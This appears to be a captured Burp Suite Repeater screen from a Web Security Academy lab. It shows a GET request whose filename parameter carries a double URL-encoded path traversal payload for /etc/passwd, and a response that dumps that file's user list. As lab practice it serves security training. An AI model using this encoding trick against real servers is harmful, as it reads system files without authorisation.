 1 × +
Send Cancel < > Burp AI Target: https://0a8400b00333f7e180abe97500440035.
Request
Pretty Raw Hex \n
1 GET /image?filename=
%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%
66%25%32%65%25%32%65%25%32%66%25%36%35%25%37%34%25%36%33%25%32%66%25%37%30%25%3
6%31%25%37%33%25%37%33%25%37%37%25%36%34 HTTP/2
2 Host: 0a8400b00333f7e180abe97500440035.web-security-academy.net
3 Cookie: session=Sx13gfFgCGzkDMbGjw25sGv0wvSbiZrF
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="151", "Not=A?Brand";v="99"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0a8400b00333f7e180abe97500440035.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
Inspector
Request attrib
Request query
Request body
Request cook
Request head
Response hea